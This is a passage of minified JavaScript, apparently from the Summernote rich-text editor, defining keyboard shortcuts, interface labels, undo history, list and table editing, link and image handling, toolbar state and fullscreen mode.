f(':')===-1){sLinkUrl='mailto:'+sLinkUrl;}else if(sLinkUrl.indexOf('://')===-1){sLinkUrl='http://'+sLinkUrl;}
return sLinkUrl;},keyMap:{pc:{'ENTER':'insertParagraph','CTRL+Z':'undo','CTRL+Y':'redo','TAB':'tab','SHIFT+TAB':'untab','CTRL+B':'bold','CTRL+I':'italic','CTRL+U':'underline','CTRL+SHIFT+S':'strikethrough','CTRL+BACKSLASH':'removeFormat','CTRL+SHIFT+L':'justifyLeft','CTRL+SHIFT+E':'justifyCenter','CTRL+SHIFT+R':'justifyRight','CTRL+SHIFT+J':'justifyFull','CTRL+SHIFT+NUM7':'insertUnorderedList','CTRL+SHIFT+NUM8':'insertOrderedList','CTRL+LEFTBRACKET':'outdent','CTRL+RIGHTBRACKET':'indent','CTRL+NUM0':'formatPara','CTRL+NUM1':'formatH1','CTRL+NUM2':'formatH2','CTRL+NUM3':'formatH3','CTRL+NUM4':'formatH4','CTRL+NUM5':'formatH5','CTRL+NUM6':'formatH6','CTRL+ENTER':'insertHorizontalRule','CTRL+K':'showLinkDialog'},mac:{'ENTER':'insertParagraph','CMD+Z':'undo','CMD+SHIFT+Z':'redo','TAB':'tab','SHIFT+TAB':'untab','CMD+B':'bold','CMD+I':'italic','CMD+U':'underline','CMD+SHIFT+S':'strikethrough','CMD+BACKSLASH':'removeFormat','CMD+SHIFT+L':'justifyLeft','CMD+SHIFT+E':'justifyCenter','CMD+SHIFT+R':'justifyRight','CMD+SHIFT+J':'justifyFull','CMD+SHIFT+NUM7':'insertUnorderedList','CMD+SHIFT+NUM8':'insertOrderedList','CMD+LEFTBRACKET':'outdent','CMD+RIGHTBRACKET':'indent','CMD+NUM0':'formatPara','CMD+NUM1':'formatH1','CMD+NUM2':'formatH2','CMD+NUM3':'formatH3','CMD+NUM4':'formatH4','CMD+NUM5':'formatH5','CMD+NUM6':'formatH6','CMD+ENTER':'insertHorizontalRule','CMD+K':'showLinkDialog'}}},lang:{'en-US':{font:{bold:'Bold',italic:'Italic',underline:'Underline',clear:'Remove Font Style',height:'Line Height',name:'Font Family',strikethrough:'Strikethrough',subscript:'Subscript',superscript:'Superscript',size:'Font Size'},image:{image:'Picture',insert:'Insert Image',resizeFull:'Resize Full',resizeHalf:'Resize Half',resizeQuarter:'Resize Quarter',floatLeft:'Float Left',floatRight:'Float Right',floatNone:'Float None',shapeRounded:'Shape: Rounded',shapeCircle:'Shape: Circle',shapeThumbnail:'Shape: Thumbnail',shapeNone:'Shape: None',dragImageHere:'Drag image or text here',dropImage:'Drop image or Text',selectFromFiles:'Select from files',maximumFileSize:'Maximum file size',maximumFileSizeError:'Maximum file size exceeded.',url:'Image URL',remove:'Remove Image'},link:{link:'Link',insert:'Insert Link',unlink:'Unlink',edit:'Edit',textToDisplay:'Text to display',url:'To what URL should this link go?',openInNewWindow:'Open in new window'},table:{table:'Table'},hr:{insert:'Insert Horizontal Rule'},style:{style:'Style',normal:'Normal',blockquote:'Quote',pre:'Code',h1:'Header 1',h2:'Header 2',h3:'Header 3',h4:'Header 4',h5:'Header 5',h6:'Header 6'},lists:{unordered:'Unordered list',ordered:'Ordered list'},options:{help:'Help',fullscreen:'Full Screen',codeview:'Code View'},paragraph:{paragraph:'Paragraph',outdent:'Outdent',indent:'Indent',left:'Align left',center:'Align center',right:'Align right',justify:'Justify full'},color:{recent:'Recent Color',more:'More Color',background:'Background Color',foreground:'Foreground Color',transparent:'Transparent',setTransparent:'Set transparent',reset:'Reset',resetToDefault:'Reset to default'},shortcut:{shortcuts:'Keyboard shortcuts',close:'Close',textFormatting:'Text formatting',action:'Action',paragraphFormatting:'Paragraph formatting',documentStyle:'Document Style',extraKeys:'Extra keys'},history:{undo:'Undo',redo:'Redo'}}}};var async=(function(){var readFileAsDataURL=function(file){return $.Deferred(function(deferred){$.extend(new FileReader(),{onload:function(e){var sDataURL=e.target.result;deferred.resolve(sDataURL);},onerror:function(){deferred.reject(this);}}).readAsDataURL(file);}).promise();};var createImage=function(sUrl,filename){return $.Deferred(function(deferred){var $img=$('<img>');$img.one('load',function(){$img.off('error abort');deferred.resolve($img);}).one('error abort',function(){$img.off('load').detach();deferred.reject($img);}).css({display:'none'}).appendTo(document.body).attr({'src':sUrl,'data-filename':filename});}).promise();};return{readFileAsDataURL:readFileAsDataURL,createImage:createImage};})();var key=(function(){var keyMap={'BACKSPACE':8,'TAB':9,'ENTER':13,'SPACE':32,'NUM0':48,'NUM1':49,'NUM2':50,'NUM3':51,'NUM4':52,'NUM5':53,'NUM6':54,'NUM7':55,'NUM8':56,'B':66,'E':69,'I':73,'J':74,'K':75,'L':76,'R':82,'S':83,'U':85,'Y':89,'Z':90,'SLASH':191,'LEFTBRACKET':219,'BACKSLASH':220,'RIGHTBRACKET':221};return{isEdit:function(keyCode){return list.contains([8,9,13,32],keyCode);},nameFromCode:func.invertObject(keyMap),code:keyMap};})();var History=function($editable){var stack=[],stackOffset=-1;var editable=$editable[0];var makeSnapshot=function(){var rng=range.create();var emptyBookmark={s:{path:[],offset:0},e:{path:[],offset:0}};return{contents:$editable.html(),bookmark:(rng?rng.bookmark(editable):emptyBookmark)};};var applySnapshot=function(snapshot){if(snapshot.contents!==null){$editable.html(snapshot.contents);}
if(snapshot.bookmark!==null){range.createFromBookmark(editable,snapshot.bookmark).select();}};this.undo=function(){if(0<stackOffset){stackOffset--;applySnapshot(stack[stackOffset]);}};this.redo=function(){if(stack.length-1>stackOffset){stackOffset++;applySnapshot(stack[stackOffset]);}};this.recordUndo=function(){stackOffset++;if(stack.length>stackOffset){stack=stack.slice(0,stackOffset);}
stack.push(makeSnapshot());};this.recordUndo();};var Style=function(){var jQueryCSS=function($obj,propertyNames){if(agent.jqueryVersion<1.9){var result={};$.each(propertyNames,function(idx,propertyName){result[propertyName]=$obj.css(propertyName);});return result;}
return $obj.css.call($obj,propertyNames);};this.stylePara=function(rng,styleInfo){$.each(rng.nodes(dom.isPara,{includeAncestor:true}),function(idx,para){$(para).css(styleInfo);});};this.styleNodes=function(rng,options){rng=rng.splitText();var nodeName=options&&options.nodeName||'SPAN';var expandClosestSibling=!!(options&&options.expandClosestSibling);var onlyPartialContains=!!(options&&options.onlyPartialContains);if(rng.isCollapsed()){return rng.insertNode(dom.create(nodeName));}
var pred=dom.makePredByNodeName(nodeName);var nodes=$.map(rng.nodes(dom.isText,{fullyContains:true}),function(text){return dom.singleChildAncestor(text,pred)||dom.wrap(text,nodeName);});if(expandClosestSibling){if(onlyPartialContains){var nodesInRange=rng.nodes();pred=func.and(pred,function(node){return list.contains(nodesInRange,node);});}
return $.map(nodes,function(node){var siblings=dom.withClosestSiblings(node,pred);var head=list.head(siblings);var tails=list.tail(siblings);$.each(tails,function(idx,elem){dom.appendChildNodes(head,elem.childNodes);dom.remove(elem);});return list.head(siblings);});}else{return nodes;}};this.current=function(rng,target){var $cont=$(dom.isText(rng.sc)?rng.sc.parentNode:rng.sc);var properties=['font-family','font-size','text-align','list-style-type','line-height'];var styleInfo=jQueryCSS($cont,properties)||{};styleInfo['font-size']=parseInt(styleInfo['font-size'],10);styleInfo['font-bold']=document.queryCommandState('bold')?'bold':'normal';styleInfo['font-italic']=document.queryCommandState('italic')?'italic':'normal';styleInfo['font-underline']=document.queryCommandState('underline')?'underline':'normal';styleInfo['font-strikethrough']=document.queryCommandState('strikeThrough')?'strikethrough':'normal';styleInfo['font-superscript']=document.queryCommandState('superscript')?'superscript':'normal';styleInfo['font-subscript']=document.queryCommandState('subscript')?'subscript':'normal';if(!rng.isOnList()){styleInfo['list-style']='none';}else{var aOrderedType=['circle','disc','disc-leading-zero','square'];var isUnordered=$.inArray(styleInfo['list-style-type'],aOrderedType)>-1;styleInfo['list-style']=isUnordered?'unordered':'ordered';}
var para=dom.ancestor(rng.sc,dom.isPara);if(para&&para.style['line-height']){styleInfo['line-height']=para.style.lineHeight;}else{var lineHeight=parseInt(styleInfo['line-height'],10)/parseInt(styleInfo['font-size'],10);styleInfo['line-height']=lineHeight.toFixed(1);}
styleInfo.image=dom.isImg(target)&&target;styleInfo.anchor=rng.isOnAnchor()&&dom.ancestor(rng.sc,dom.isAnchor);styleInfo.ancestors=dom.listAncestor(rng.sc,dom.isEditable);styleInfo.range=rng;return styleInfo;};};var Bullet=function(){this.insertOrderedList=function(){this.toggleList('OL');};this.insertUnorderedList=function(){this.toggleList('UL');};this.indent=function(){var self=this;var rng=range.create().wrapBodyInlineWithPara();var paras=rng.nodes(dom.isPara,{includeAncestor:true});var clustereds=list.clusterBy(paras,func.peq2('parentNode'));$.each(clustereds,function(idx,paras){var head=list.head(paras);if(dom.isLi(head)){self.wrapList(paras,head.parentNode.nodeName);}else{$.each(paras,function(idx,para){$(para).css('marginLeft',function(idx,val){return(parseInt(val,10)||0)+25;});});}});rng.select();};this.outdent=function(){var self=this;var rng=range.create().wrapBodyInlineWithPara();var paras=rng.nodes(dom.isPara,{includeAncestor:true});var clustereds=list.clusterBy(paras,func.peq2('parentNode'));$.each(clustereds,function(idx,paras){var head=list.head(paras);if(dom.isLi(head)){self.releaseList([paras]);}else{$.each(paras,function(idx,para){$(para).css('marginLeft',function(idx,val){val=(parseInt(val,10)||0);return val>25?val-25:'';});});}});rng.select();};this.toggleList=function(listName){var self=this;var rng=range.create().wrapBodyInlineWithPara();var paras=rng.nodes(dom.isPara,{includeAncestor:true});var bookmark=rng.paraBookmark(paras);var clustereds=list.clusterBy(paras,func.peq2('parentNode'));if(list.find(paras,dom.isPurePara)){var wrappedParas=[];$.each(clustereds,function(idx,paras){wrappedParas=wrappedParas.concat(self.wrapList(paras,listName));});paras=wrappedParas;}else{var diffLists=rng.nodes(dom.isList,{includeAncestor:true}).filter(function(listNode){return!$.nodeName(listNode,listName);});if(diffLists.length){$.each(diffLists,function(idx,listNode){dom.replace(listNode,listName);});}else{paras=this.releaseList(clustereds,true);}}
range.createFromParaBookmark(bookmark,paras).select();};this.wrapList=function(paras,listName){var head=list.head(paras);var last=list.last(paras);var prevList=dom.isList(head.previousSibling)&&head.previousSibling;var nextList=dom.isList(last.nextSibling)&&last.nextSibling;var listNode=prevList||dom.insertAfter(dom.create(listName||'UL'),last);paras=$.map(paras,function(para){return dom.isPurePara(para)?dom.replace(para,'LI'):para;});dom.appendChildNodes(listNode,paras);if(nextList){dom.appendChildNodes(listNode,list.from(nextList.childNodes));dom.remove(nextList);}
return paras;};this.releaseList=function(clustereds,isEscapseToBody){var releasedParas=[];$.each(clustereds,function(idx,paras){var head=list.head(paras);var last=list.last(paras);var headList=isEscapseToBody?dom.lastAncestor(head,dom.isList):head.parentNode;var lastList=headList.childNodes.length>1?dom.splitTree(headList,{node:last.parentNode,offset:dom.position(last)+1},{isSkipPaddingBlankHTML:true}):null;var middleList=dom.splitTree(headList,{node:head.parentNode,offset:dom.position(head)},{isSkipPaddingBlankHTML:true});paras=isEscapseToBody?dom.listDescendant(middleList,dom.isLi):list.from(middleList.childNodes).filter(dom.isLi);if(isEscapseToBody||!dom.isList(headList.parentNode)){paras=$.map(paras,function(para){return dom.replace(para,'P');});}
$.each(list.from(paras).reverse(),function(idx,para){dom.insertAfter(para,headList);});var rootLists=list.compact([headList,middleList,lastList]);$.each(rootLists,function(idx,rootList){var listNodes=[rootList].concat(dom.listDescendant(rootList,dom.isList));$.each(listNodes.reverse(),function(idx,listNode){if(!dom.nodeLength(listNode)){dom.remove(listNode,true);}});});releasedParas=releasedParas.concat(paras);});return releasedParas;};};var Typing=function(){var bullet=new Bullet();this.insertTab=function($editable,rng,tabsize){var tab=dom.createText(new Array(tabsize+1).join(dom.NBSP_CHAR));rng=rng.deleteContents();rng.insertNode(tab,true);rng=range.create(tab,tabsize);rng.select();};this.insertParagraph=function(){var rng=range.create();rng=rng.deleteContents();rng=rng.wrapBodyInlineWithPara();var splitRoot=dom.ancestor(rng.sc,dom.isPara);var nextPara;if(splitRoot){if(dom.isEmpty(splitRoot)&&dom.isLi(splitRoot)){bullet.toggleList(splitRoot.parentNode.nodeName);return;}else{nextPara=dom.splitTree(splitRoot,rng.getStartPoint());var emptyAnchors=dom.listDescendant(splitRoot,dom.isEmptyAnchor);emptyAnchors=emptyAnchors.concat(dom.listDescendant(nextPara,dom.isEmptyAnchor));$.each(emptyAnchors,function(idx,anchor){dom.remove(anchor);});}}else{var next=rng.sc.childNodes[rng.so];nextPara=$(dom.emptyPara)[0];if(next){rng.sc.insertBefore(nextPara,next);}else{rng.sc.appendChild(nextPara);}}
range.create(nextPara,0).normalize().select().focus().scrollIntoView();};};var Table=function(){this.tab=function(rng,isShift){var cell=dom.ancestor(rng.commonAncestor(),dom.isCell);var table=dom.ancestor(cell,dom.isTable);var cells=dom.listDescendant(table,dom.isCell);var nextCell=list[isShift?'prev':'next'](cells,cell);if(nextCell){range.create(nextCell,0).select();}};this.createTable=function(colCount,rowCount){var tds=[],tdHTML;for(var idxCol=0;idxCol<colCount;idxCol++){tds.push('<td>'+dom.blank+'</td>');}
tdHTML=tds.join('');var trs=[],trHTML;for(var idxRow=0;idxRow<rowCount;idxRow++){trs.push('<tr>'+tdHTML+'</tr>');}
trHTML=trs.join('');return $('<table class="table table-bordered">'+trHTML+'</table>')[0];};};var Editor=function(handler){var style=new Style();var table=new Table();var typing=new Typing();var bullet=new Bullet();this.createRange=function($editable){$editable.focus();return range.create();};this.saveRange=function($editable,thenCollapse){$editable.focus();$editable.data('range',range.create());if(thenCollapse){range.create().collapse().select();}};this.saveNode=function($editable){var copy=[];for(var key=0,len=$editable[0].childNodes.length;key<len;key++){copy.push($editable[0].childNodes[key]);}
$editable.data('childNodes',copy);};this.restoreRange=function($editable){var rng=$editable.data('range');if(rng){rng.select();$editable.focus();}};this.restoreNode=function($editable){$editable.html('');var child=$editable.data('childNodes');for(var index=0,len=child.length;index<len;index++){$editable[0].appendChild(child[index]);}};this.currentStyle=function(target){var rng=range.create();return rng?rng.isOnEditable()&&style.current(rng,target):false;};var triggerOnBeforeChange=function($editable){handler.bindCustomEvent($(),$editable.data('callbacks'),'before.command').call($editable.html(),$editable);};var triggerOnChange=function($editable){handler.bindCustomEvent($(),$editable.data('callbacks'),'change').call($editable.html(),$editable);};this.undo=function($editable){triggerOnBeforeChange($editable);$editable.data('NoteHistory').undo();triggerOnChange($editable);};this.redo=function($editable){triggerOnBeforeChange($editable);$editable.data('NoteHistory').redo();triggerOnChange($editable);};var beforeCommand=this.beforeCommand=function($editable){triggerOnBeforeChange($editable);};var afterCommand=this.afterCommand=function($editable,isPreventTrigger){$editable.data('NoteHistory').recordUndo();if(!isPreventTrigger){triggerOnChange($editable);}};var commands=['bold','italic','underline','strikethrough','superscript','subscript','justifyLeft','justifyCenter','justifyRight','justifyFull','formatBlock','removeFormat','backColor','foreColor','insertHorizontalRule','fontName'];for(var idx=0,len=commands.length;idx<len;idx++){this[commands[idx]]=(function(sCmd){return function($editable,value){beforeCommand($editable);document.execCommand(sCmd,false,value);afterCommand($editable,true);};})(commands[idx]);}
this.tab=function($editable,options){var rng=range.create();if(rng.isCollapsed()&&rng.isOnCell()){table.tab(rng);}else{beforeCommand($editable);typing.insertTab($editable,rng,options.tabsize);afterCommand($editable);}};this.untab=function(){var rng=range.create();if(rng.isCollapsed()&&rng.isOnCell()){table.tab(rng,true);}};this.insertParagraph=function($editable){beforeCommand($editable);typing.insertParagraph($editable);afterCommand($editable);};this.insertOrderedList=function($editable){beforeCommand($editable);bullet.insertOrderedList($editable);afterCommand($editable);};this.insertUnorderedList=function($editable){beforeCommand($editable);bullet.insertUnorderedList($editable);afterCommand($editable);};this.indent=function($editable){beforeCommand($editable);bullet.indent($editable);afterCommand($editable);};this.outdent=function($editable){beforeCommand($editable);bullet.outdent($editable);afterCommand($editable);};this.insertImage=function($editable,sUrl,filename){async.createImage(sUrl,filename).then(function($image){beforeCommand($editable);$image.css({display:'',width:Math.min($editable.width(),$image.width())});range.create().insertNode($image[0]);range.createFromNode($image[0]).collapse().select();afterCommand($editable);}).fail(function(){var callbacks=$editable.data('callbacks');if(callbacks.onImageUploadError){callbacks.onImageUploadError();}});};this.insertNode=function($editable,node){beforeCommand($editable);var rng=this.createRange($editable);rng.insertNode(node);range.createFromNode(node).collapse().select();afterCommand($editable);};this.insertText=function($editable,text){beforeCommand($editable);var rng=this.createRange($editable);var textNode=rng.insertNode(dom.createText(text));range.create(textNode,dom.nodeLength(textNode)).select();afterCommand($editable);};this.pasteHTML=function($editable,markup){beforeCommand($editable);var rng=this.createRange($editable);var contents=rng.pasteHTML(markup);range.createFromNode(list.last(contents)).collapse().select();afterCommand($editable);};this.formatBlock=function($editable,tagName){beforeCommand($editable);tagName=agent.isMSIE?'<'+tagName+'>':tagName;document.execCommand('FormatBlock',false,tagName);afterCommand($editable);};this.formatPara=function($editable){beforeCommand($editable);this.formatBlock($editable,'P');afterCommand($editable);};for(var idx=1;idx<=6;idx++){this['formatH'+idx]=function(idx){return function($editable){this.formatBlock($editable,'H'+idx);};}(idx);};this.fontSize=function($editable,value){beforeCommand($editable);var rng=this.createRange($editable);var spans=style.styleNodes(rng);$.each(spans,function(idx,span){$(span).css({'font-size':value+'px'});});afterCommand($editable);};this.lineHeight=function($editable,value){beforeCommand($editable);style.stylePara(range.create(),{lineHeight:value});afterCommand($editable);};this.unlink=function($editable){var rng=range.create();if(rng.isOnAnchor()){var anchor=dom.ancestor(rng.sc,dom.isAnchor);rng=range.createFromNode(anchor);rng.select();beforeCommand($editable);document.execCommand('unlink');afterCommand($editable);}};this.createLink=function($editable,linkInfo,options){var linkUrl=linkInfo.url;var linkText=linkInfo.text;var isNewWindow=linkInfo.newWindow;var rng=linkInfo.range;var isTextChanged=rng.toString()!==linkText;beforeCommand($editable);if(options.onCreateLink){linkUrl=options.onCreateLink(linkUrl);}
var anchors;if(isTextChanged){var anchor=rng.insertNode($('<A>'+linkText+'</A>')[0]);anchors=[anchor];}else{anchors=style.styleNodes(rng,{nodeName:'A',expandClosestSibling:true,onlyPartialContains:true});}
$.each(anchors,function(idx,anchor){$(anchor).attr('href',linkUrl);if(isNewWindow){$(anchor).attr('target','_blank');}else{$(anchor).removeAttr('target');}});var startRange=range.createFromNode(list.head(anchors)).collapse(true);var startPoint=startRange.getStartPoint();var endRange=range.createFromNode(list.last(anchors)).collapse();var endPoint=endRange.getEndPoint();range.create(startPoint.node,startPoint.offset,endPoint.node,endPoint.offset).select();afterCommand($editable);};this.getLinkInfo=function($editable){$editable.focus();var rng=range.create().expand(dom.isAnchor);var $anchor=$(list.head(rng.nodes(dom.isAnchor)));return{range:rng,text:rng.toString(),isNewWindow:$anchor.length?$anchor.attr('target')==='_blank':false,url:$anchor.length?$anchor.attr('href'):''};};this.color=function($editable,sObjColor){var oColor=JSON.parse(sObjColor);var foreColor=oColor.foreColor,backColor=oColor.backColor;beforeCommand($editable);if(foreColor){document.execCommand('foreColor',false,foreColor);}
if(backColor){document.execCommand('backColor',false,backColor);}
afterCommand($editable);};this.insertTable=function($editable,sDim){var dimension=sDim.split('x');beforeCommand($editable);var rng=range.create();rng=rng.deleteContents();rng.insertNode(table.createTable(dimension[0],dimension[1]));afterCommand($editable);};this.floatMe=function($editable,value,$target){beforeCommand($editable);$target.css('float',value);afterCommand($editable);};this.imageShape=function($editable,value,$target){beforeCommand($editable);$target.removeClass('img-rounded img-circle img-thumbnail');if(value){$target.addClass(value);}
afterCommand($editable);};this.resize=function($editable,value,$target){beforeCommand($editable);$target.css({width:value*100+'%',height:''});afterCommand($editable);};this.resizeTo=function(pos,$target,bKeepRatio){var imageSize;if(bKeepRatio){var newRatio=pos.y/pos.x;var ratio=$target.data('ratio');imageSize={width:ratio>newRatio?pos.x:pos.y/ratio,height:ratio>newRatio?pos.x*ratio:pos.y};}else{imageSize={width:pos.x,height:pos.y};}
$target.css(imageSize);};this.removeMedia=function($editable,value,$target){beforeCommand($editable);$target.detach();handler.bindCustomEvent($(),$editable.data('callbacks'),'media.delete').call($target,this.$editable);afterCommand($editable);};this.focus=function($editable){$editable.focus();if(agent.isFF){range.createFromNode($editable[0].firstChild||$editable[0]).collapse().select();}};};var Button=function(){this.update=function($container,styleInfo){var checkDropdownMenu=function($btn,value){$btn.find('.dropdown-menu li a').each(function(){var isChecked=($(this).data('value')+'')===(value+'');this.className=isChecked?'checked':'';});};var btnState=function(selector,pred){var $btn=$container.find(selector);$btn.toggleClass('active',pred());};if(styleInfo.image){var $img=$(styleInfo.image);btnState('button[data-event="imageShape"][data-value="img-rounded"]',function(){return $img.hasClass('img-rounded');});btnState('button[data-event="imageShape"][data-value="img-circle"]',function(){return $img.hasClass('img-circle');});btnState('button[data-event="imageShape"][data-value="img-thumbnail"]',function(){return $img.hasClass('img-thumbnail');});btnState('button[data-event="imageShape"]:not([data-value])',function(){return!$img.is('.img-rounded, .img-circle, .img-thumbnail');});var imgFloat=$img.css('float');btnState('button[data-event="floatMe"][data-value="left"]',function(){return imgFloat==='left';});btnState('button[data-event="floatMe"][data-value="right"]',function(){return imgFloat==='right';});btnState('button[data-event="floatMe"][data-value="none"]',function(){return imgFloat!=='left'&&imgFloat!=='right';});var style=$img.attr('style');btnState('button[data-event="resize"][data-value="1"]',function(){return!!/(^|\s)(max-)?width\s*:\s*100%/.test(style);});btnState('button[data-event="resize"][data-value="0.5"]',function(){return!!/(^|\s)(max-)?width\s*:\s*50%/.test(style);});btnState('button[data-event="resize"][data-value="0.25"]',function(){return!!/(^|\s)(max-)?width\s*:\s*25%/.test(style);});return;}
var $fontname=$container.find('.note-fontname');if($fontname.length){var selectedFont=styleInfo['font-family'];if(!!selectedFont){var list=selectedFont.split(',');for(var i=0,len=list.length;i<len;i++){selectedFont=list[i].replace(/[\'\"]/g,'').replace(/\s+$/,'').replace(/^\s+/,'');if(agent.isFontInstalled(selectedFont)){break;}}
$fontname.find('.note-current-fontname').text(selectedFont);checkDropdownMenu($fontname,selectedFont);}}
var $fontsize=$container.find('.note-fontsize');$fontsize.find('.note-current-fontsize').text(styleInfo['font-size']);checkDropdownMenu($fontsize,parseFloat(styleInfo['font-size']));var $lineHeight=$container.find('.note-height');checkDropdownMenu($lineHeight,parseFloat(styleInfo['line-height']));btnState('button[data-event="bold"]',function(){return styleInfo['font-bold']==='bold';});btnState('button[data-event="italic"]',function(){return styleInfo['font-italic']==='italic';});btnState('button[data-event="underline"]',function(){return styleInfo['font-underline']==='underline';});btnState('button[data-event="strikethrough"]',function(){return styleInfo['font-strikethrough']==='strikethrough';});btnState('button[data-event="superscript"]',function(){return styleInfo['font-superscript']==='superscript';});btnState('button[data-event="subscript"]',function(){return styleInfo['font-subscript']==='subscript';});btnState('button[data-event="justifyLeft"]',function(){return styleInfo['text-align']==='left'||styleInfo['text-align']==='start';});btnState('button[data-event="justifyCenter"]',function(){return styleInfo['text-align']==='center';});btnState('button[data-event="justifyRight"]',function(){return styleInfo['text-align']==='right';});btnState('button[data-event="justifyFull"]',function(){return styleInfo['text-align']==='justify';});btnState('button[data-event="insertUnorderedList"]',function(){return styleInfo['list-style']==='unordered';});btnState('button[data-event="insertOrderedList"]',function(){return styleInfo['list-style']==='ordered';});};this.updateRecentColor=function(button,eventName,value){var $color=$(button).closest('.note-color');var $recentColor=$color.find('.note-recent-color');var colorInfo=JSON.parse($recentColor.attr('data-value'));colorInfo[eventName]=value;$recentColor.attr('data-value',JSON.stringify(colorInfo));var sKey=eventName==='backColor'?'background-color':'color';$recentColor.find('i').css(sKey,value);};};var Toolbar=function(){var button=new Button();this.update=function($toolbar,styleInfo){button.update($toolbar,styleInfo);};this.updateRecentColor=function(buttonNode,eventName,value){button.updateRecentColor(buttonNode,eventName,value);};this.activate=function($toolbar){$toolbar.find('button').not('button[data-event="codeview"]').removeClass('disabled');};this.deactivate=function($toolbar){$toolbar.find('button').not('button[data-event="codeview"]').addClass('disabled');};this.updateFullscreen=function($container,bFullscreen){var $btn=$container.find('button[data-event="fullscreen"]');$btn.toggleClass('active',bFullscreen);};this.updateCodeview=function($container,isCodeview){var $btn=$container.find('button[data-event="codeview"]');$btn.toggleClass('active',isCodeview);if(isCodeview){this.deactivate($container);}else{this.activate($container);}};this.get=function($editable,name){var $toolbar=dom.makeLayoutInfo($editable).toolbar();return $toolbar.find('[data-name='+name+']');};this.setButtonState=function($editable,name,isActive){isActive=(isActive===false)?false:true;var $button=this.get($editable,name);$button.toggleClass('active',isActive);};};var EDITABLE_PADDING=24;var Statusbar=function(){var $document=$(document);this.attach=function(layoutInfo,options){if(!options.disableResizeEditor){layoutInfo.statusbar().on('mousedown',hStatusbarMousedown);}};var hStatusbarMousedown=function(event){event.preventDefault();event.stopPropagation();var $editable=dom.makeLayoutInfo(event.target).editable();var editableTop=$editable.offset().top-$document.scrollTop();var layoutInfo=dom.makeLayoutInfo(event.currentTarget||event.target);var options=layoutInfo.editor().data('options');$document.on('mousemove',function(event){var nHeight=event.clientY-(editableTop+EDITABLE_PADDING);nHeight=(options.minHeight>0)?Math.max(nHeight,options.minHeight):nHeight;nHeight=(options.maxHeight>0)?Math.min(nHeight,options.maxHeight):nHeight;$editable.height(nHeight);}).one('mouseup',function(){$document.off('mousemove');});};};var Popover=function(){var button=new Button();var posFromPlaceholder=function(placeholder,isAirMode){var $placeholder=$(placeholder);var pos=isAirMode?$placeholder.offset():$placeholder.position();var height=$placeholder.outerHeight(true);return{left:pos.left,top:pos.top+height};};var showPopover=function($popover,pos){$popover.css({display:'block',left:pos.left,top:pos.top});};var PX_POPOVER_ARROW_OFFSET_X=20;this.update=function($popover,styleInfo,isAirMode){button.update($popover,styleInfo);var $linkPopover=$popover.find('.note-link-popover');if(styleInfo.anchor){var $anchor=$linkPopover.find('a');var href=$(styleInfo.anchor).attr('href');var target=$(styleInfo.anchor).attr('target');$anchor.attr('href',href).html(href);if(!target){$anchor.removeAttr('target');}else{$anchor.attr('target','_blank');}
showPopover($linkPopover,posFromPlaceholder(styleInfo.anchor,isAirMode));}else{$linkPopover.hide();}
var $imagePopover=$popover.find('.note-image-popover');if(styleInfo.image){showPopover($imagePopover,posFromPlaceholder(styleInfo.image,isAirMode));}else{$imagePopover.hide();}
var $airPopover=$popover.find('.note-air-popover');if(isAirMode&&!styleInfo.range.isCollapsed()){var rect=list.last(styleInfo.range.getClientRects());if(rect){var bnd=func.rect2bnd(rect);showPopover($airPopover,{left:Math.max(bnd.left+bnd.width/2-PX_POPOVER_ARROW_OFFSET_X,0),top:bnd.top+bnd.height});}}else{$airPopover.hide();}};this.updateRecentColor=function(button,eventName,value){button.updateRecentColor(button,eventName,value);};this.hide=function($popover){$popover.children().hide();};};var Handle=function(handler){var $document=$(document);var hHandleMousedown=function(event){if(dom.isControlSizing(event.target)){event.preventDefault();event.stopPropagation();var layoutInfo=dom.makeLayoutInfo(event.target),$handle=layoutInfo.handle(),$popover=layoutInfo.popover(),$editable=layoutInfo.editable(),$editor=layoutInfo.editor();var target=$handle.find('.note-control-selection').data('target'),$target=$(target),posStart=$target.offset(),scrollTop=$document.scrollTop();var isAirMode=$editor.data('options').airMode;$document.on('mousemove',function(event){handler.invoke('editor.resizeTo',{x:event.clientX-posStart.left,y:event.clientY-(posStart.top-scrollTop)},$target,!event.shiftKey);handler.invoke('handle.update',$handle,{image:target},isAirMode);handler.invoke('popover.update',$popover,{image:target},isAirMode);}).one('mouseup',function(){$document.off('mousemove');handler.invoke('editor.afterCommand',$editable);});if(!$target.data('ratio')){$target.data('ratio',$target.height()/$target.width());}}};this.attach=function(layoutInfo){layoutInfo.handle().on('mousedown',hHandleMousedown);};this.update=function($handle,styleInfo,isAirMode){var $selection=$handle.find('.note-control-selection');if(styleInfo.image){var $image=$(styleInfo.image);var pos=isAirMode?$image.offset():$image.position();var imageSize={w:$image.outerWidth(true),h:$image.outerHeight(true)};$selection.css({display:'block',left:pos.left,top:pos.top,width:imageSize.w,height:imageSize.h}).data('target',styleInfo.image);var sizingText=imageSize.w+'x'+imageSize.h;$selection.find('.note-control-selection-info').text(sizingText);}else{$selection.hide();}};this.hide=function($handle){$handle.children().hide();};};var Fullscreen=function(handler){var $window=$(window);var $scrollbar=$('html, body');this.toggle=function(layoutInfo){var $editor=layoutInfo.editor(),$toolbar=layoutInfo.toolbar(),$editable=layoutInfo.editable(),$codable=layoutInfo.codable();var resize=function(size){$editable.css('height',size.h);$codable.css('height',size.h);if($codable.data('cmeditor')){$codable.data('cmeditor').setsize(null,size.h);}};$editor.toggleClass('fullscreen');var isFullscreen=$editor.hasClass('fullscreen');if(isFullscreen){$editable.data('orgheight',$editable.css('height'));$window.on('resize',function(){resize({h:$window.height()-$toolbar.outerHeight()});}).trigger('resize');$scrollbar.css('overflow','hidden');}else{$window.off('resize');resize({h:$editable.data('orgheight')});$scrollbar.css('overflow','visible');}
handler.invoke('toolbar.updateFullscreen',$toolbar,isFullscreen);};};var CodeMirror;if(agent.hasCodeMirror){if(agent.isSupportAmd){require(['CodeMirror'],function(cm){CodeMirror=cm;});}else{CodeMirror=window.CodeMirror;}}
